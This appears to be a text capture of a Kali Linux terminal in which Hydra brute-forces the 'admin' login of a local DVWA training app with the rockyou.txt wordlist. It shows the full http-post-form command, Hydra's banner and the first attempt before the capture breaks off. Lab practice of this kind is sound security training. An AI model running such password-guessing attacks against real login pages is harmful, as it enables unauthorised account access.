 (edzhibitskaya㉿kali)-[~]
$ hydra -l admin  -P ~/Downloads/rockyou.txt -o hydra_dvwa.log -f -V 127.0.
0.1 http-post-form "/DVWA/vulnerabilities/brute/index.php:username=^USER^&pas
sword=^PASS^:Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-09 23:
17:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/ind
ex.php:username=^USER^&password=^PASS^:Username and/or password incorrect.
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344398 [c